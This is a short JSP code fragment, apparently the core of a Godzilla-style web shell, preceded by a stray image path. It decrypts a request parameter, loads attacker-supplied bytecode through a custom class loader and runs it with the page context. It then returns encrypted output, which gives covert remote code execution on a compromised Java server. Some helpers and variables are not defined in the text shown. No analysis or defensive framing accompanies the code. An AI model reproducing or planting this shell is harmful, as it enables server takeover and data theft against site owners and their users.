 <%
try {
    byte[] data = base64Decode(request.getParameter(pass));
    data = x(data, false);
    if (session.getAttribute("payload") == null) {
        session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
    } else {
        request.setAttribute("parameters", data);
        java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
        Object f = ((Class) session.getAttribute("payload")).newInstance();
        f.equals(arrOut);
        f.equals(pageContext);
        response.getWriter().write(md5.substring(0, 16));
        f.toString();
        response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
        response.getWriter().write(md5.substring(16));
    }
} catch (Exception e) {}
%>